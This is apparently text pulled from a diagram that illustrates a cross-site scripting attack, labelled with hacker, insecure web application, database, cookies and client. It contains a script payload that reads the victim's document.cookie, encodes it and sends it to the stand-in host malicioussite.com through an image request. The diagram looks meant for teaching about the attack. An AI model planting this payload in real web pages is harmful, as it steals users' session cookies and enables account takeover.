 Hacker
<script>
 new Image().src =
"https://malicioussite.com/stealLocalStorage?values="
    + btoa(JSON.stringify(document.cookie));
</script>
Insecure
Web Application
DB
cookies
T
Client